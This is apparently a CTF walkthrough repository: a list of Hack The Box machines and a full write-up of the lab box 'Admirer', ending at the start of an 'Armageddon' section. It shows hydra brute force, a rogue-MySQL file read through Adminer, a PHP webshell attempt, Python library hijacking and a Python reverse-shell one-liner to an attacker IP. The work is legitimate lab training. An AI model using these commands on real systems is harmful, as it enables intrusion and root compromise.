Trophy Room

Collection of my walkthroughs, hints, notes, code snippets, tool logs, and resources for vulnerable CTF-style boxes.
Overview
The boxes targeted in this repo are based off the NetSecFocus Trophy Room list by TJ Null - including boxes from Hack The Box and OffSec Proving Grounds. I am also trying new boxes on Hack The Box when they are released - but they will not be uploaded until the machines are retired, as per the Hack The Box Terms of Service.
Hack The Box
| Name | System | Difficulty | OSCP-like | Release Date | Completed Date |
|---|---|---|---|---|---|
| Admirer | Linux | Easy | Yes | 2020-05-02 | 2021-09-22 |
| Armageddon | Linux | Easy | No | 2021-03-27 | 2021-07-26 |
| Bashed | Linux | Easy | Yes | 2017-12-09 | 2021-06-27 |
| Beep | Linux | Easy | Yes | 2017-03-14 | 2021-07-03 |
| Blocky | Linux | Easy | Yes | 2017-07-21 | 2021-09-04 |
| Blue | Windows | Easy | Yes | 2017-07-28 | 2021-10-04 |
| Blunder | Linux | Easy | Yes | 2020-05-30 | 2021-09-21 |
| Cronos | Linux | Medium | Yes | 2017-03-22 | 2021-07-04 |
| Delivery | Linux | Easy | Yes | 2021-01-09 | 2021-09-05 |
| Devel | Windows | Easy | Yes | 2017-03-14 | 2021-07-25 |
| Doctor | Linux | Easy | Yes | 2020-09-26 | 2021-09-28 |
| FriendZone | Linux | Easy | Yes | 2019-02-09 | 2021-09-30 |
| Irked | Linux | Easy | Yes | 2018-11-17 | 2021-09-20 |
| Jerry | Windows | Easy | Yes | 2018-06-30 | 2021-08-20 |
| Knife | Linux | Easy | Yes | 2021-05-22 | 2021-08-30 |
| Lame | Linux | Easy | Yes | 2017-03-14 | 2021-06-27 |
| Legacy | Windows | Easy | Yes | 2017-03-14 | 2021-07-25 |
| Love | Windows | Easy | Yes | 2021-05-01 | 2021-08-14 |
| Networked | Linux | Easy | Yes | 2019-08-24 | 2021-09-26 |
| Nibbles | Linux | Easy | Yes | 2018-01-13 | 2021-07-03 |
| Nineveh | Linux | Medium | Yes | 2017-08-04 | 2021-07-06 |
| OpenAdmin | Linux | Easy | Yes | 2020-01-04 | 2021-08-05 |
| Ophiuchi | Linux | Medium | Yes | 2021-02-13 | 2021-08-19 |
| Paper | Linux | Easy | Yes | 2022-02-05 | 2023-10-30 |
| Popcorn | Linux | Medium | Yes | 2017-03-14 | 2021-07-26 |
| Postman | Linux | Easy | Yes | 2019-11-02 | 2021-09-04 |
| Schooled | FreeBSD | Medium | No | 2021-04-03 | 2021-09-15 |
| Sense | OpenBSD | Easy | Yes | 2017-10-21 | 2021-07-16 |
| Shocker | Linux | Easy | Yes | 2017-09-30 | 2021-06-27 |
| Spectra | Other | Easy | No | 2021-02-27 | 2021-07-21 |
| SwagShop | Linux | Easy | Yes | 2019-05-11 | 2021-09-13 |
| Tabby | Linux | Easy | Yes | 2020-06-20 | 2021-08-18 |
| TheNotebook | Linux | Medium | No | 2021-03-06 | 2021-07-03 |
| Valentine | Linux | Easy | Yes | 2018-02-17 | 2021-09-17 |
| Writeup | Linux | Easy | No | 2019-06-08 | 2021-08-04 |
Proving Grounds
| Name | System | Difficulty | OSCP-like | Release Date | Completed Date |
|---|---|---|---|---|---|
| FunboxEasy | Linux | Easy | Yes | 2020-11-16 | 2023-11-03 |
Admirer: 10.10.10.187
Hints
- Try find credentials by searching for hidden files on the webserver on a directory given in a hint!
- Download some more files from a file share location and find another directory given in a hint
- Use a modern wordlist for directory fuzzing this machine
- Once you find a web app to exploit, find a known exploit path by leverging database queries
- Once you get a secure shell, look at sudo for a Python library path privesc
nmap
Starting with the usual nmap scan. Interesting ports:
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
Looks like a Debian 10 target system running FTP, SSH, and HTTP on the default ports. Did a full port scan, but didn’t find any additional open ports. Also did a quick check of FTP anonymous access, but no luck. Skipping SSH as it seems up to date. So started looking at HTTP.
80: Recon
The nmap output indicated that robots.txt was present, and had one entry of /admin-dir. There was also a note left by a user named waldo in the robots.txt file. Browsing to the home page of the website, we get a bunch of images laid out in a gallery-style website.


The page looks like a basic static HTML site, so not much to see. I tried browsing to the admin-dir but get a forbidden error.
Looking back at the main site, I loaded index.html and index.php and got the same websites. So the webserver is running PHP. With this information, started running a gobuster on the admin-dir directory of the webserver.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.187/admin-dir/ -o logs/gobuster_80_admindir_medium.log -x php

Got no results! This seemed like the place to look as everything was pointing towards this directory. So ran another gobuster with a bunch of file extensions including html,txt,log,bak,xml. Got one result of contacts.txt which was a text file with names and email addresses for admins, developers, and designers.
After a long wait on the gobuster scan there was another result with credentials.txt file that had a list of usernames and passwords.

This was some interesting information. The output had credentials for an internal email, an FTP server, and a WordPress account.
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P

[FTP account]
ftpuser
%n?4Wz}R$tTF7

[Wordpress account]
admin
w0rdpr3ss01!
There were a couple of references to the admirer.htb domain name in both files, so I added it into my /etc/hosts file. I attempted to find the WordPress site, but after a while I guessed that one of my gobuster scans would have found it if it existed and was publicly available.
Recon: 21
Now that we have an FTP username and password it makes sense to try those credentials.
ftp 10.10.10.187
There were two files hosted by the FTP server.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0            3405 Dec 02  2019 dump.sql
-rw-r--r--    1 0        0         5270987 Dec 03  2019 html.tar.gz
Downloaded both of the files using the get command in the FTP console. The dump.sql file had some SQL commands that seemed to include some of the data that was already seen on the website. The interesting parts were the database name (admirerdb) and MySQL version (10.1.41-MariaDB-0+deb9u1).

The html.tar.gz file was much more interesting. It had the source code for the website. But some parts seemed to have a different directory structure. There was no admin-dir, and it seemed to be renamed to w4ld0s_s3cr3t_d1r. There were a bunch of scripts inside the utility-scripts folder with the endpoint URL being: http://10.10.10.187/utility-scripts/ - this existed on the server. There was a script named info.php that ran and displayed the output from the phpinfo() function.
The phptest.php file was a simple script to test if PHP was running. The admin_tasks.php file seemed to be used to run a few administration tasks. Since some tasks were disabled client-side, I enabled them, but kept getting “ Insufficient privileges to perform the selected operation.“. Tried a couple of things to exploit this script, but it didn’t seem possible based on the source code. Finally, the db_admin.php file returned a 404 error, which seemed kind of strange that it was missing when all the others existed. I ran a gobuster on the endpoint to try to find if the script name was changed to something else, or if there were any other files but had no luck.
At this point seemed like there was nothing else to gain from the files hosted on the FTP server, so attempted a brute force attack against the SSH service. I constructed a user.txt and pass.txt file from the credentials discovered so far, and set up a hydra command.
└─$ hydra -L files/user.txt -P files/pass.txt 10.10.10.187 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-19 13:02:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 60 login tries (l:15/p:4), ~15 tries per task
[DATA] attacking ssh://10.10.10.187:22/
[22][ssh] host: 10.10.10.187   login: ftpuser   password: %n?4Wz}R$tTF7
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-19 13:02:48
Success? Nope! Found one valid password combination for the ftpuser, but we cannot get access as that user doesn’t seem to have a shell.
└─$ ssh ftpuser@10.10.10.187
The authenticity of host '10.10.10.187 (10.10.10.187)' can't be established.
ECDSA key fingerprint is SHA256:NSIaytJ0GOq4AaLY0wPFdPsnuw/wBUt2SvaCdiFM8xI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.187' (ECDSA) to the list of known hosts.
ftpuser@10.10.10.187's password:
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux

The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Connection to 10.10.10.187 closed.
At this point, I was lost for things to try, so I watched the ippsec video on Admirer for some hints. Turns out that the gobuster scan on the utility-scripts directory was the correct method, but the wordlist I used did not have the entry that was needed, which was adminer. This is the new name for PHPMyAdmin - which I did not know, and didn’t link to the name of the machine. I noticed in the video that ippsec had switched to the “raft” wordlist, so I did the same.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -u 10.10.10.187/utility-scripts/ -o logs/gobuster_80_utilityscripts_medium.log -x php
And success! Discovered the adminer.php file which was accessible and got presented with a login form.

This was a strange login. There were options to change the database type, database name, and server location. This was pretty strange, but it seemed like I had the option to put in my server to authenticate against?! Before proceeding with setting up my database, I checked for any exploits against Adminer 4.6.2 - but didn’t find anything suitable.
Instead of using MySQL (or another database) on Kali, I create a really simple Docker Compose environment to host the database. I love using Docker to create an isolated environment for testing, and already knew the environment variable names for setting a root user, a normal user, and creating a database in MySQL. The best part is the configuration is easy to share and changes don’t need to be reverted on my Kali system when done.
Below is my docker-compose.yml file.
version: '3.1'

services:
  db:
    image: mysql:5.7
    restart: always
    container_name: ap
    environment:
      MYSQL_DATABASE: admirer_pwn
      MYSQL_ROOT_PASSWORD: thefunkybunch2987
      MYSQL_USER: user
      MYSQL_PASSWORD: thefunkybunch2987
    ports:
      - "3306:3306"
Most of this configuration should be easy to read and understand for those comfortable with Docker. One thing I noticed during testing was to not use MySQL version 8 - I kept getting an error about the inability to authenticate against this version. Apart from that, just needed to set a default user name, password, and database name. If you are in the same directory as the docker-compose.yml file, just run the following command.
docker-compose up
If you want to bring down the container, use “Ctrl + C”. If you are done, you can clean up using the following command.
docker-compose down

After running docker-compose up, you should be able to enter the information into the Adminer login form based on the information we have entered in the Docker Compose file. For the IP, using the IP of your tun0 interface will work.
Code Execution using MySQL

After getting access to Adminer, it seemed like the next step is to use MySQL to run a command - there seems to be no other options. I had a look at the HackTricks article on pentesting MySQL. There were a couple of commands to write commands to the target machine file system. For example:
select 1,2,"<?php shell($_GET['cmd']);?>",4 into OUTFILE '/var/www/html/cmd.php'
This tries to write a PHP file to a web-accessible directory. If this worked, we could browse to the PHP file to execute the code. But it didn’t work due to an access denied error.
The HackTricks article didn’t provide any other solutions for RCE, so started to search for specific attacks against Adminer. I found an interesting article entitled: Adminer Script Results to Pwning Server?. After reading through the article, the steps are to log into a remote MySQL service using an attacker controlled database (done this part), then read files using the read data local infile command.
Before reading local files on the target, we need to create a table to store the data. We can use the SQL command feature in Adminer to run these commands.
CREATE TABLE random (data VARCHAR(256));
Then read in a file to the new table. I dumped a variety of files such as the passwd and .bash_history. There wasn’t much interesting and finally decided to dump the adminer.php file.
LOAD DATA LOCAL INFILE '/var/www/html/utility-scripts/adminer.php' INTO TABLE admirer_pwn.random FIELDS TERMINATED BY "\n"

To view the output from the SQL commands we can simply view the table contents.
SELECT * FROM random
The adminer.php file had some credentials hardcoded to connect to the local MySQL database.
$servername = "localhost";
$username = "waldo";
$password = "&<h5b~yK3F#{PaPB&dA}{H>";
$dbname = "admirerdb";
I noticed that the waldo user was in the /etc/passwd file. So thought I should try it on SSH. It would work on the Adminer page too if we need to log back in later. Instead of just trying a single SSH login, I updated the user.txt and pass.txt files from before and ran another hydra command.
└─$ hydra -L files/user.txt -P files/pass.txt 10.10.10.187 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-19 15:03:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 90 login tries (l:15/p:6), ~23 tries per task
[DATA] attacking ssh://10.10.10.187:22/
[22][ssh] host: 10.10.10.187   login: ftpuser   password: %n?4Wz}R$tTF7
[22][ssh] host: 10.10.10.187   login: waldo   password: &<h5b~yK3F#{PaPB&dA}{H>
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-19 15:04:02
Success! We got some credentials for the waldo user.
└─$ ssh waldo@10.10.10.187
waldo@10.10.10.187's password:
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux

The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Apr 29 10:56:59 2020 from 10.10.14.3
waldo@admirer:~$ id
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)
waldo@admirer:~$ wc -c user.txt
33 user.txt
waldo@admirer:~$ cat user.txt
Success! The user flag!
Privesc: waldo to root
Started by checking the sudoers file while doing a quick manual enumeration on the target machine.
waldo@admirer:~$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
    env_reset, env_file=/etc/sudoenv, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always

User waldo may run the following commands on admirer:
    (ALL) SETENV: /opt/scripts/admin_tasks.sh
Looks like we can run sudo on the admin_tasks.sh script. We don’t need the no password option in the sudo entry, as we have waldos password. This was the same script we were running from the web application. After checking the permissions on the script, we have read and execute access.
waldo@admirer:~$ ls -lisa /opt/scripts/admin_tasks.sh
154945 4 -rwxr-xr-x 1 root admins 2613 Dec  2  2019 /opt/scripts/admin_tasks.sh
Checking our group as waldo shows we are in the admins group so can read and execute, but not in sudo which is why the sudoers entry is essential to run this with root perms.
waldo@admirer:~$ groups
waldo admins
After running the script we are presented with a collection of options that we can select by inputting a number. from our recon so far, we know options 4, 5, 6, and 7 need admin access. This privesc seems like it should be easy, but there is a little more to it. All the commands have a full path, so we cannot do a Bash path override. There is one function named backup_web that seems interesting. This function calls the/opt/scripts/backup.py script. However, the code in the script isn’t exploitable. But we can do some Python Library Hijacking on Linux.
The basic premise of the attack is to create a Python module with the same name as an imported library, then modify the PYTHONPATH so that our “fake” module is run instead of the Python standard library file. The only import in the script in shutil.
I started by creating a file named shutil.py with the code we want. I choose this file name as that was the library imported in the backup.py file. In this example, I will just create a file named /tmp/meow.txt as a PoC and see if it is created by root. I wrote a one-liner command to create this file.
echo -e '#!/usr/bin/python3\n\nfrom pathlib import Path\n\nPath("/tmp/meow.txt").touch()\n' > /tmp/shutil.py
And here is the resultant file:
#!/usr/bin/python3

from pathlib import Path

Path("/tmp/meow.txt").touch()
Then run the script using.
sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh 6
This command sets the PYTHONPATH to /tmp then runs the admin_tasks.sh script with 6 as standard input. The reason I use two one-liners to create the Python file, then execute it is that the /tmp directory is overwritten periodically - about every 2 minutes or so. It would make sense to find another directory, but I was feeling lazy.
Success! After running the script we get a file named meow.txt which is owned by root.
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$ ls -lisa
total 16
131105 4 drwxrwxrwt  3 root  root  4096 Sep 19 04:28 .
     2 4 drwxr-xr-x 22 root  root  4096 Apr 16  2020 ..
142487 0 -rw-r--r--  1 root  root     0 Sep 19 04:28 meow.txt
142253 4 -rw-r--r--  1 waldo waldo  129 Sep 19 04:28 shutil.py
132780 4 drwx------  2 root  root  4096 Sep 19 00:42 vmware-root
At this point, we can modify the shutil.py file to get the root flag or make a reverse shell. I choose the reverse shell option.
echo -e '#!/usr/bin/python3\n\nimport sys,socket,os,pty\n\ns=socket.socket()\ns.connect(("10.10.14.7",9001))\n[os.dup2(s.fileno(),fd) for fd in (0,1,2)]\npty.spawn("/bin/sh")\n' > /tmp/shutil.py
Ran the script again, after creating a netcat listener.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.187] 46484
# id
id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Start using more modern wordlists for fuzzing such as raft from SecLists
- Python library hijacking was a new an interesting privesc method for me
Useful Resources
Armageddon: 10.10.10.233
Hints
- This is a little harder than most easy machines, or maybe this is the new easy?
- Initial foothold is all about getting a low priv shell from a kind of tricky Drupal vulnerability
- Getting a better shell is about enumerating the files served by the webserver, and/or by password guessing creds
- Privesc to root is fun, and a less know service - GTFO for a quick win or use the logic in the known exploits manually
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp    open     ssh     OpenSSH 7.4 (protocol 2.0)
80/tcp    open     http    Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
80: Recon
Something

Looks like a Drupal site. And the nmap scan showed us it running Drupal 7.
|_http-generator: Drupal 7 (http://drupal.org)
Running a gobuster in the background
